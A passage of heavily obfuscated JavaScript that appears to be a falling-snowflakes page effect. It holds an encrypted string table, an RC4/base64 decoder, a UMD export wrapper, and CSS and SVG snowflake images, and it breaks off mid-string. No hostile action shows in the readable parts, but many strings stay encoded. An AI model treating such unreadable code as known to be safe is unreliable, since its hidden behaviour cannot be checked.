r2HCsH3Ciyw=','SBkFdUM=','wpkywowew5M=','wqVwTxsj','CMOjwpBH','wq1Sahwe','SMKew4fCnWF/wq7ChSk=','wqU3wooB','QsOXw5pewpYIKcKwwq0=','w5pjQ28=','w6o5wqttwpTDnjLDtU4=','OFQPPCw=','wpMiw6bDqMOcZsKKwo82','w7AQw6shSkBXFhM=','w5ZvVH7Dtn10w4FN','DsOFw5hJBXMcCMOfGMKXw4rCtsKCwoo=','QsKfw5rCnWF4wqPChRhmbiFFW8Om','bMKUwqnChWlPwpfCvMONw6Asw6k=','FcOjwqxdwpQ=','w79NKl0iCk0=','wr3DullYYsK/','jsTfMjKgiaqmix.comG.fvYxB6QDq=='];if(function(_0xad1ed3,_0x216d28,_0x568b27){function _0x4304f2(_0x3ac712,_0x516397,_0x499f60,_0x35b4a4,_0x24ade8,_0x13c8a1){_0x516397=_0x516397>>0x8,_0x24ade8='po';var _0x945b03='shift',_0x290358='push',_0x13c8a1='‮';if(_0x516397<_0x3ac712){while(--_0x3ac712){_0x35b4a4=_0xad1ed3[_0x945b03]();if(_0x516397===_0x3ac712&&_0x13c8a1==='‮'&&_0x13c8a1['length']===0x1){_0x516397=_0x35b4a4,_0x499f60=_0xad1ed3[_0x24ade8+'p']();}else if(_0x516397&&_0x499f60['replace'](/[TfMKgqxGfYxBQDq=]/g,'')===_0x516397){_0xad1ed3[_0x290358](_0x35b4a4);}}_0xad1ed3[_0x290358](_0xad1ed3[_0x945b03]());}return 0x1128b0;};return _0x4304f2(++_0x216d28,_0x568b27)>>_0x216d28^_0x568b27;}(_0x24e8,0xdb,0xdb00),_0x24e8){_0xodk_=_0x24e8['length']^0xdb;};function _0x5a69(_0xb2db2a,_0x4c8499){_0xb2db2a=~~'0x'['concat'](_0xb2db2a['slice'](0x1));var _0x28daa0=_0x24e8[_0xb2db2a];if(_0x5a69['rEZDyc']===undefined){(function(){var _0x13cf8b=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d4f94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x13cf8b['atob']||(_0x13cf8b['atob']=function(_0x4299e5){var _0x4b1a14=String(_0x4299e5)['replace'](/=+$/,'');for(var _0x2533cc=0x0,_0x20d6cd,_0x5459f0,_0x11b728=0x0,_0x266050='';_0x5459f0=_0x4b1a14['charAt'](_0x11b728++);~_0x5459f0&&(_0x20d6cd=_0x2533cc%0x4?_0x20d6cd*0x40+_0x5459f0:_0x5459f0,_0x2533cc++%0x4)?_0x266050+=String['fromCharCode'](0xff&_0x20d6cd>>(-0x2*_0x2533cc&0x6)):0x0){_0x5459f0=_0x5d4f94['indexOf'](_0x5459f0);}return _0x266050;});}());function _0x4dd346(_0x2b1e46,_0x4c8499){var _0x40ad97=[],_0x5aad23=0x0,_0x4579a8,_0x49031e='',_0x356a17='';_0x2b1e46=atob(_0x2b1e46);for(var _0x210273=0x0,_0x19f2c3=_0x2b1e46['length'];_0x210273<_0x19f2c3;_0x210273++){_0x356a17+='%'+('00'+_0x2b1e46['charCodeAt'](_0x210273)['toString'](0x10))['slice'](-0x2);}_0x2b1e46=decodeURIComponent(_0x356a17);for(var _0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x40ad97[_0x3a00db]=_0x3a00db;}for(_0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db]+_0x4c8499['charCodeAt'](_0x3a00db%_0x4c8499['length']))%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;}_0x3a00db=0x0;_0x5aad23=0x0;for(var _0x264014=0x0;_0x264014<_0x2b1e46['length'];_0x264014++){_0x3a00db=(_0x3a00db+0x1)%0x100;_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db])%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;_0x49031e+=String['fromCharCode'](_0x2b1e46['charCodeAt'](_0x264014)^_0x40ad97[(_0x40ad97[_0x3a00db]+_0x40ad97[_0x5aad23])%0x100]);}return _0x49031e;}_0x5a69['wrLOCU']=_0x4dd346;_0x5a69['VHwgOE']={};_0x5a69['rEZDyc']=!![];}var _0x6a9ecd=_0x5a69['VHwgOE'][_0xb2db2a];if(_0x6a9ecd===undefined){if(_0x5a69['qbHLkL']===undefined){_0x5a69['qbHLkL']=!![];}_0x28daa0=_0x5a69['wrLOCU'](_0x28daa0,_0x4c8499);_0x5a69['VHwgOE'][_0xb2db2a]=_0x28daa0;}else{_0x28daa0=_0x6a9ecd;}return _0x28daa0;};!function(_0x3f0b5b,_0x359dab){var _0x582e49={'ZotKU':function(_0x43d1e7,_0x2d2211){return _0x43d1e7==_0x2d2211;},'vzipi':_0x5a69('‫0','O#rh'),'MlcxB':_0x5a69('‮1','pFZo'),'gWRDV':_0x5a69('‮2','vuwh'),'oTCII':function(_0x5927eb,_0xe411e8){return _0x5927eb(_0xe411e8);},'kNMaM':function(_0x1420ee,_0x1924ad){return _0x1420ee!=_0x1924ad;},'fuAvP':function(_0x1610d3,_0x2ca4a6){return _0x1610d3||_0x2ca4a6;},'FFMVr':function(_0x507da9){return _0x507da9();}};_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49['vzipi'],typeof exports)&&_0x582e49[_0x5a69('‫4','&FRd')]!=typeof module?module[_0x5a69('‮5','XtW(')]=_0x359dab():_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49[_0x5a69('‫6','ga(Q')],typeof define)&&define[_0x5a69('‫7','pFZo')]?_0x582e49[_0x5a69('‫8','Iw#x')](define,_0x359dab):(_0x3f0b5b=_0x582e49['kNMaM'](_0x582e49[_0x5a69('‮9','@2Tz')],typeof globalThis)?globalThis:_0x582e49[_0x5a69('‫a','pFZo')](_0x3f0b5b,self))[_0x5a69('‫b','s(Hq')]=_0x582e49[_0x5a69('‫c','jsua')](_0x359dab);}(this,function(){var _0x529f7b={'DGMlL':function(_0x1d88e9,_0x3c0f49){return _0x1d88e9!==_0x3c0f49;},'JtZDX':_0x5a69('‫d','85uN'),'TDmJE':_0x5a69('‫e','IOzH'),'RBcUZ':function(_0x57ac2d,_0x2edb51){return _0x57ac2d>_0x2edb51;},'UGZYb':function(_0x466b4a,_0x4b779e){return _0x466b4a+_0x4b779e;},'mcaPB':function(_0x48dfc6,_0x14fb88){return _0x48dfc6+_0x14fb88;},'TXgVm':function(_0xb5bb1e,_0x24a259,_0x4a4822,_0x147c4c){return _0xb5bb1e(_0x24a259,_0x4a4822,_0x147c4c);},'GEDug':function(_0xf7f44c,_0x3ddadd){return _0xf7f44c+_0x3ddadd;},'doKnA':'@-webkit-keyframes\x20snowflake_gid_','GjCQn':_0x5a69('‮f','jsua'),'bkXoA':_0x5a69('‮10','BfL['),'nlBiN':function(_0x564d30,_0x170642){return _0x564d30===_0x170642;},'rRjyc':'ilCdQ','gvNZH':'resize','MORaK':_0x5a69('‫11','UFzR'),'dpNdE':function(_0x59976c,_0x305d0c){return _0x59976c+_0x305d0c;},'VXSSb':function(_0x44a4c6,_0x4547ec){return _0x44a4c6*_0x4547ec;},'vTFlN':function(_0x49fffd,_0x144e66){return _0x49fffd-_0x144e66;},'bbUNM':function(_0x5b320b,_0xdf42bf){return _0x5b320b-_0xdf42bf;},'ydOXF':function(_0x5dfb86,_0x38ef69){return _0x5dfb86-_0x38ef69;},'xAENi':function(_0x4175cb,_0x5c789c,_0x16d6af){return _0x4175cb(_0x5c789c,_0x16d6af);},'SWoYM':_0x5a69('‫12','3XsK'),'bHtAw':_0x5a69('‫13','$tLH'),'LtySD':_0x5a69('‫14','jsua'),'xuCDB':function(_0x27edba,_0x5bda37,_0x160414,_0x4826ad){return _0x27edba(_0x5bda37,_0x160414,_0x4826ad);},'nDjUO':_0x5a69('‮15','x7j6'),'JttCL':function(_0x573811,_0xb1981f){return _0x573811+_0xb1981f;},'xQLqH':_0x5a69('‮16',')f]&'),'bqTWm':function(_0x59d4a2,_0x3c95ac){return _0x59d4a2+_0x3c95ac;},'PjcYx':function(_0x14eb7a,_0xac3a38){return _0x14eb7a*_0xac3a38;},'wBKle':function(_0x4f04b7,_0x1b3337){return _0x4f04b7+_0x1b3337;},'oRXKT':function(_0x211bbc,_0x383c69){return _0x211bbc(_0x383c69);},'MeaPX':_0x5a69('‫17','4SAk'),'URvZf':function(_0x1a3bf1,_0x5b4cb1){return _0x1a3bf1*_0x5b4cb1;},'sSRca':_0x5a69('‮18','@&bC'),'nTUyF':function(_0xea047d,_0x21cc66,_0x664e82){return _0xea047d(_0x21cc66,_0x664e82);},'bzyQE':_0x5a69('‮19','v6WI'),'kXkon':function(_0x52a901,_0x4db473,_0x5b598a){return _0x52a901(_0x4db473,_0x5b598a);},'xCQFs':'_reverse','pHMcq':function(_0x42c665,_0x55aaf3,_0x4da3ac){return _0x42c665(_0x55aaf3,_0x4da3ac);},'lZODi':_0x5a69('‮1a','WmcA'),'HmgmE':'gwUmr','gdCfP':function(_0x967fb7,_0x160d50){return _0x967fb7/_0x160d50;},'XqEsa':function(_0x19147b,_0x1bc7f3){return _0x19147b+_0x1bc7f3;},'Pdzqd':function(_0x329612,_0xc97893){return _0x329612+_0xc97893;},'Ucbrf':function(_0x1a1657,_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783){return _0x1a1657(_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783);},'TZZkJ':'GwoOY','babPW':function(_0x2eef4f,_0x58a936,_0x7da4e0){return _0x2eef4f(_0x58a936,_0x7da4e0);},'iQMdj':function(_0x233ade,_0xd2c29e){return _0x233ade+_0xd2c29e;},'sIgIJ':function(_0x25613e,_0x340ce8){return _0x25613e+_0x340ce8;},'FiXTF':function(_0x144967,_0x32b271){return _0x144967+_0x32b271;},'GZiNx':function(_0x2e6e47,_0x30124c){return _0x2e6e47*_0x30124c;},'VFHSU':'snowflake__inner_wind','jMRAY':_0x5a69('‫1b','SYTP'),'kPdgZ':function(_0x51e5e4,_0x22d222){return _0x51e5e4!==_0x22d222;},'hPBuo':'CJURk','eJeUq':function(_0x57e8a2,_0x371f7c){return _0x57e8a2===_0x371f7c;},'yBzhw':'VzJmm','mKhwx':_0x5a69('‮1c','&FRd'),'VnSZY':_0x5a69('‮1d','ga(Q'),'gStJq':function(_0x2a6816,_0x477360,_0x4a6bfd){return _0x2a6816(_0x477360,_0x4a6bfd);},'JeRIZ':_0x5a69('‮1e','O#rh'),'EEjty':function(_0x4462b6,_0x3155d0,_0x28b3ac){return _0x4462b6(_0x3155d0,_0x28b3ac);},'epHVQ':function(_0x2387df,_0x14c513){return _0x2387df===_0x14c513;},'vTsKl':_0x5a69('‫1f','GHe('),'iqLmk':_0x5a69('‮20','inDs'),'eBBrL':function(_0x10858e,_0x46b112){return _0x10858e!==_0x46b112;},'eYfDd':function(_0x270b33,_0x1fdc16){return _0x270b33!==_0x1fdc16;},'VLGfe':function(_0x203cf9,_0x393018,_0x1d76db){return _0x203cf9(_0x393018,_0x1d76db);},'BLuUB':'.snowflake{-webkit-animation:snowflake_unknown\x2010s\x20linear\x20infinite;animation:snowflake_unknown\x2010s\x20linear\x20infinite;pointer-events:none;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform}.snowflake__inner,.snowflake__inner:before{bottom:0;left:0;position:absolute;right:0;top:0}.snowflake__inner:before{background-size:100%\x20100%;content:\x22\x22}.snowflake__inner_wind{-webkit-animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate;animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate}.snowflake__inner_rotation:before{-webkit-animation:snowflake_rotation\x2010s\x20linear\x20infinite;animation:snowflake_rotation\x2010s\x20linear\x20infinite}.snowflake__inner_rotation_reverse:before{-webkit-animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite;animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite}@-webkit-keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.snowflakes{pointer-events:none}.snowflakes_paused\x20.snowflake,.snowflakes_paused\x20.snowflake__inner,.snowflakes_paused\x20.snowflake__inner:before{-webkit-animation-play-state:paused;animation-play-state:paused}.snowflakes_hidden{visibility:hidden}.snowflakes_body{height:1px;left:0;position:fixed;top:0;width:100%}','fKgzp':'.snowflakes_gid_value\x20.snowflake__inner_type_0:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2736.283\x27\x20height=\x2736.283\x27%3E%3Cpath\x20d=\x27M35.531\x2017.391h-3.09l.845-1.464a.748.748\x200\x201\x200-1.297-.75l-1.276\x202.214H28.61l2.515-4.354a.751.751\x200\x200\x200-.272-1.024.75.75\x200\x200\x200-1.024.274l-2.948\x205.104h-2.023a6.751\x206.751\x200\x200\x200-2.713-4.684l1.019-1.76\x205.896-.002a.75.75\x200\x200\x200\x200-1.5l-5.029.002\x201.051-1.82\x202.557.002a.75.75\x200\x200\x200\x200-1.5l-1.689-.002\x201.545-2.676a.75.75\x200\x201\x200-1.302-.75l-1.547\x202.676-.844-1.463a.749.749\x200\x201\x200-1.297.75l1.278\x202.213-1.051\x201.818-2.514-4.354a.75.75\x200\x200\x200-1.298.75l2.946\x205.104-1.016\x201.758a6.692\x206.692\x200\x200\x200-2.706-.57\x206.74\x206.74\x200\x200\x200-2.707.568l-1.013-1.754\x202.946-5.105a.75.75\x200\x200\x200-1.298-.75L13.56\x208.697l-1.05-1.818\x201.278-2.217a.749.749\x200\x200\x200-1.298-.75l-.845\x201.465-1.551-2.678a.75.75\x200\x200\x200-1.024-.273.748.748\x200\x200\x200-.274\x201.023l1.545\x202.678H8.652a.75.75\x200\x200\x200\x200\x201.5h2.556l1.05\x201.818H7.231a.75.75\x200\x200\x200\x200\x201.5h5.894l1.017\x201.762a6.755\x206.755\x200\x200\x200-2.712\x204.684H9.406l-2.95-5.104a.75.75\x200\x201\x200-1.299.75l2.516\x204.354H5.569l-1.277-2.213a.75.75\x200\x200\x200-1.298.75l.845\x201.463H.75a.75.75\x200\x200\x200\x200\x201.5h3.09l-.845\x201.465a.747.747\x200\x200\x200\x20.275\x201.022.75.75\x200\x200\x200\x20.374.103.75.75\x200\x200\x200\x20.65-.375l1.277-2.215h2.103l-2.516\x204.354a.75.75\x200\x200\x200\x201.299.75l2.949-5.104h2.024a6.761\x206.761\x200\x200\x200\x202.712\x204.685l-1.017\x201.762H7.232a.75.75\x200\x200\x200\x200\x201.5h5.026l-1.05\x201.818H8.651a.75.75\x200\x200\x200\x200\x201.5h1.69l-1.545\x202.676a.75.75\x200\x200\x200\x201.299.75l1.546-2.676.846\x201.465a.755.755\x200\x200\x200\x20.65.375.737.737\x200\x200\x200\x20.375-.103.747.747\x200\x200\x200\x20.274-1.022l-1.279-2.215\x201.05-1.82\x202.515\x204.354a.75.75\x200\x200\x200\x201.299-.75l-2.947-5.104\x201.013-1.756a6.72\x206.72\x200\x200\x200\x205.415\x200l1.014\x201.756-2.947\x205.104a.75.75\x200\x200\x200\x201.298.75l2.515-4.354\x201.053\x201.82-1.277\x202.213a.75.75\x200\x200\x200\x201.298.75l.844-1.463\x201.545\x202.678c.141.24.393.375.65.375a.75.75\x200\x200\x200\x20.649-1.125l-1.548-2.678h1.689a.75.75\x200\x200\x200\x200-1.5h-2.557l-1.051-1.82\x205.029.002a.75.75\x200\x200\x200\x200-1.5l-5.896-.002-1.019-1.76a6.75\x206.75\x200\x200\x200\x202.711-4.685h2.023l2.947\x205.104a.753.753\x200\x200\x200\x201.025.273.749.749\x200\x200\x200\x20.272-1.023l-2.515-4.354h2.104l1.279\x202.215a.75.75\x200\x200\x200\x20.649.375c.127\x200\x20.256-.03.375-.103a.748.748\x200\x200\x200\x20.273-1.022l-.848-1.465h3.092a.75.75\x200\x200\x200\x20.003-1.5zm-12.136.75c0\x20.257-.041.502-.076.75a5.223\x205.223\x200\x200\x201-1.943\x203.358\x205.242\x205.242\x200\x200\x201-1.291.766\x205.224\x205.224\x200\x200\x201-1.949.384\x205.157\x205.157\x200\x200\x201-3.239-1.15\x205.22\x205.22\x200\x200\x201-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22\x205.22\x200\x200\x201\x201.944-3.359c.393-.312.82-.576\x201.291-.765a5.219\x205.219\x200\x200\x201\x201.948-.384c.69\x200\x201.344.142\x201.948.384.471.188.898.454\x201.291.765a5.222\x205.222\x200\x200\x201\x201.943\x203.359c.035.247.076.493.076.75z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_1:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.813\x27\x20height=\x2732.813\x27%3E%3Cpath\x20d=\x27M29.106\x2024.424a.781.781\x200\x200\x201-.781.781h-3.119v3.119a.782.782\x200\x200\x201-1.562\x200v-4.682h4.682c.43.001.78.351.78.782zM4.673\x209.352h4.682V4.671a.781.781\x200\x200\x200-1.563\x200V7.79H4.673a.781.781\x200\x200\x200\x200\x201.562zM3.708\x2024.24c0\x20.431.35.781.781.781H7.61v3.12a.78.78\x200\x201\x200\x201.562\x200v-4.683H4.489a.782.782\x200\x200\x200-.781.782zM28.923\x208.39a.78.78\x200\x200\x200-.781-.781h-3.121V4.488a.781.781\x200\x200\x200-1.562\x200v4.684h4.684a.783.783\x200\x200\x200\x20.78-.782zm3.889\x208.017c0\x20.431-.35.781-.781.781h-3.426l1.876\x201.873a.784.784\x200\x200\x201\x200\x201.107.791.791\x200\x200\x201-.554.228.773.773\x200\x200\x201-.55-.228l-2.979-2.98h-2.995a6.995\x206.995\x200\x200\x201-1.728\x203.875h5.609a.781.781\x200\x200\x201\x200\x201.562h-4.666v4.667a.782.782\x200\x200\x201-1.562\x200v-5.61a7\x207\x200\x200\x201-3.866\x201.719v2.995l2.978\x202.98c.306.305.306.8\x200\x201.104a.78.78\x200\x200\x201-1.104\x200l-1.874-1.876v3.427a.781.781\x200\x200\x201-1.562\x200v-3.427l-1.875\x201.876a.78.78\x200\x201\x201-1.105-1.104l2.979-2.98v-2.995a7.016\x207.016\x200\x200\x201-3.865-1.717v5.608a.781.781\x200\x200\x201-1.562\x200v-4.667H5.535a.781.781\x200\x200\x201\x200-1.562h5.607a7.022\x207.022\x200\x200\x201-1.728-3.875H6.417l-2.979\x202.979a.784.784\x200\x200\x201-1.104\x200\x20.781.781\x200\x200\x201\x200-1.106l1.874-1.873H.782a.78.78\x200\x201\x201-.001-1.563h3.426L2.333\x2013.75a.783.783\x200\x200\x201\x201.105-1.106l2.979\x202.979h2.995a6.996\x206.996\x200\x200\x201\x201.72-3.866H5.533a.781.781\x200\x200\x201\x200-1.562h4.666V5.528a.781.781\x200\x200\x201\x201.562\x200v5.599a6.995\x206.995\x200\x200\x201\x203.865-1.717V6.415l-2.978-2.979a.782.782\x200\x200\x201\x201.105-1.105l1.874\x201.875V.781a.78.78\x200\x201\x201\x201.562\x200v3.426l1.875-1.875a.777.777\x200\x200\x201\x201.104\x200\x20.78.78\x200\x200\x201\x200\x201.105l-2.978\x202.98v2.996a7.021\x207.021\x200\x200\x201\x203.866\x201.718V5.532a.78.78\x200\x201\x201\x201.562\x200v4.666h4.666a.78.78\x200\x201\x201\x200\x201.562h-5.599a7\x207\x200\x200\x201\x201.718\x203.866h2.995l2.979-2.979a.783.783\x200\x200\x201\x201.106\x201.106l-1.876\x201.874h3.427a.777.777\x200\x200\x201\x20.778.78zm-11.006-.782a5.457\x205.457\x200\x200\x200-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268\x200-.524.042-.781.079a5.458\x205.458\x200\x200\x200-4.618\x204.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455\x205.455\x200\x200\x200\x204.618\x204.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457\x205.457\x200\x200\x200\x204.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_2:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2735.79\x27\x20height=\x2735.79\x27%3E%3Cpath\x20d=\x27M7.161\x2022.223l.026-.047.865.5-.026.047a.503.503\x200\x200\x201-.434.25c-.019\x200-.034-.013-.053-.016l-.355-.205a.493.493\x200\x200\x201-.023-.529zM9.969\x208.988l2.785.001\x201.393-2.414a.502.502\x200\x200\x200-.869-.499l-1.103\x201.913-2.208-.001a.5.5\x200\x201\x200\x20.002\x201zm15.854\x2017.813h-2.785l-1.393\x202.411a.499.499\x200\x200\x200\x20.436.75c.172\x200\x20.34-.09.434-.25l1.104-1.911h2.207c.274\x200\x20.5-.224.5-.5a.505.505\x200\x200\x200-.503-.5zM23.038\x208.99h2.785a.5.5\x200\x200\x200\x200-1h-2.207l-1.105-1.913a.5.5\x200\x200\x200-.868.5l1.395\x202.413zM12.754\x2026.801H9.967a.5.5\x200\x200\x200\x200\x201h2.209l1.105\x201.912a.496.496\x200\x200\x200\x20.682.184.5.5\x200\x200\x200\x20.184-.684l-1.393-2.412zm-7.218-6.309a.502.502\x200\x200\x200\x20.685-.184l1.391-2.413-1.394-2.413a.5.5\x200\x200\x200-.867.5l1.104\x201.913-1.104\x201.913a.5.5\x200\x200\x200\x20.185.684zM30.254\x2015.3a.505.505\x200\x200\x200-.685.183l-1.392\x202.412\x201.395\x202.414a.501.501\x200\x200\x200\x20.867-.5l-1.104-1.914\x201.104-1.912a.5.5\x200\x200\x200-.185-.683zm3.138\x2011.542a.501.501\x200\x200\x201-.683.184l-.98-.565-2.137\x201.231a.516.516\x200\x200\x201-.5\x200l-2.385-1.377a.502.502\x200\x200\x201-.25-.433v-.854h-4.441l-2.225\x203.852.736.428c.154.088.25.254.25.432l.001\x202.755a.5.5\x200\x200\x201-.25.433l-2.133\x201.229v1.136c0\x20.274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5\x200\x200\x201-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505\x200\x200\x201-.25.435l-2.387\x201.377a.5.5\x200\x200\x201-.5\x200L4.06\x2026.46l-.982.567a.5.5\x200\x200\x201-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497\x200\x200\x201\x20.5\x200l.736.426\x202.221-3.848-2.222-3.849-.737.426a.51.51\x200\x200\x201-.5\x200l-2.386-1.377a.5.5\x200\x200\x201-.25-.434l.002-2.464-.983-.567a.501.501\x200\x200\x201-.184-.683.502.502\x200\x200\x201\x20.684-.183l.983.568\x202.134-1.233a.5.5\x200\x200\x201\x20.5\x200l2.385\x201.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501\x200\x200\x201-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5\x200\x200\x201\x201\x200v1.135l2.134\x201.231c.154.089.25.254.25.434l-.002\x202.755a.503.503\x200\x200\x201-.25.433l-.733.425\x202.224\x203.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502\x200\x200\x201\x20.5\x200l2.136\x201.233.982-.568a.5.5\x200\x201\x201\x20.5.866l-.983.568v2.464a.503.503\x200\x200\x201-.25.433l-2.388\x201.378a.5.5\x200\x200\x201-.5\x200l-.735-.426-2.222\x203.849\x202.223\x203.849.734-.425a.506.506\x200\x200\x201\x20.5\x200l2.389\x201.375c.154.09.25.255.25.435l-.002\x202.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885\x201.088\x201.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283\x201.318-2.443\x203.337\x202.442\x203.337\x202.283\x201.316.531-.306-2.514-4.348\x202.515-4.347zm-7.712\x2016.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001\x202.177\x201.386.797.501.289.499-.287\x201.386-.798-.002-2.179zM16.008\x205.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002\x202.178zm6.52\x2014.227l-1.535-2.099\x201.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5\x201.134-1.049\x202.379-2.585-.281-1.232-.134.732\x201\x201.536\x202.097-1.536\x202.098-.732\x201\x201.232-.134\x202.585-.281\x201.049\x202.379.5\x201.134.5-1.134\x201.048-2.379\x202.585.281\x201.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887\x201.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424\x201.888-1.089v-2.178l-.496-.287zM18.927\x207.413l-.532.307v2.637l1.667\x203.784\x204.111-.447\x202.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594\x204.348v.614l2.283\x201.318\x204.111.447\x201.668-3.785V7.719l-.531-.306-2.509\x204.347-5.022.001zm-2.15\x201.279l.37-.213.279-.162.5-.289V10.2L6.446\x209.11l-1.384.8-.499.289v.578l-.002\x201.599\x201.885\x201.088.737-.424zm1.119\x209.205l.53.306\x202.281-1.316\x202.443-3.339-2.442-3.337-2.281-1.317-.531.307\x202.511\x204.348-2.511\x204.348zm-1.115-.069l-.026.047a.493.493\x200\x200\x200\x20.023.529l-.734-.424-1.887\x201.089-.001\x201.599v.578l.5.288\x201.386.8\x201.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5\x200\x200\x200\x20.433-.25l.026-.047-.867-.504zm9.679\x206.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283\x201.316.002.611\x205.021.002\x202.51\x204.352zm9.591-4.349v-.612L24.174\x2022.1l-4.111-.447-1.667\x203.783v2.639l.531.307\x202.512-4.352h5.018v-.001z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_3:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.815\x27\x20height=\x2732.815\x27%3E%3Cpath\x20d=\x27M4.581\x2023.55h4.681v4.681a.78.78\x200\x201\x201-1.562\x200v-3.118H4.581a.781.781\x200\x200\x201\x200-1.563zM29.016\x208.481a.781.781\x200\x200\x200-.781-.781h-3.119V4.582a.781.781\x200\x200\x200-1.562\x200v4.681h4.682c.429\x200\x20.78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781\x200\x200\x200-1.562\x200v3.121l-3.121.001a.781.781\x200\x200\x200\x200\x201.562zm23.655\x2014.287h-4.685l.002\x204.684a.78.78\x200\x201\x200\x201.562\x200l-.002-3.121h3.122a.781.781\x200\x200\x200\x20.001-1.563zm4.394-6.96a.78.78\x200\x200\x201-.781.781h-3.426l1.876\x201.875a.782.782\x200\x200\x201-1.104\x201.105l-2.979-2.979h-1.986L17.19\x2024.41v1.987l2.977\x202.979a.781.781\x200\x200\x201-1.103\x201.106l-1.874-1.875v3.426a.78.78\x200\x201\x201-1.562\x200v-3.426l-1.875\x201.875a.782.782\x200\x200\x201-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98\x202.98a.777.777\x200\x200\x201-1.103\x200\x20.781.781\x200\x200\x201\x200-1.106L4.21\x2017.19H.783a.78.78\x200\x201\x201\x200-1.562h3.426l-1.876-1.875a.782.782\x200\x201\x201\x201.106-1.105l2.979\x202.979h1.989l7.219-7.218v-1.99L12.648\x203.44a.782.782\x200\x201\x201\x201.106-1.105l1.874\x201.874V.781a.782.782\x200\x200\x201\x201.563\x200v3.426l1.875-1.875a.783.783\x200\x200\x201\x201.106\x201.105l-2.979\x202.979v1.99l7.216\x207.218h1.992l2.979-2.979a.782.782\x200\x200\x201\x201.105\x201.105l-1.876\x201.874h3.427a.781.781\x200\x200\x201\x20.777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01\x205.008-.781.781.781.781\x205.01\x205.011.782.781.78-.779\x205.012-5.013zm5.863\x204.646a.782.782\x200\x200\x200-.781-.781h-6.229v6.228a.78.78\x200\x201\x200\x201.562\x200v-4.665h4.666a.782.782\x200\x200\x200\x20.782-.782zm-.001-10.855a.782.782\x200\x200\x200-.781-.781h-4.664V5.532a.782.782\x200\x200\x200-1.562\x200v6.228h6.227a.78.78\x200\x200\x200\x20.78-.781zm-23.318\x200c0\x20.432.35.781.781.781h6.228V5.532a.781.781\x200\x200\x200-1.562\x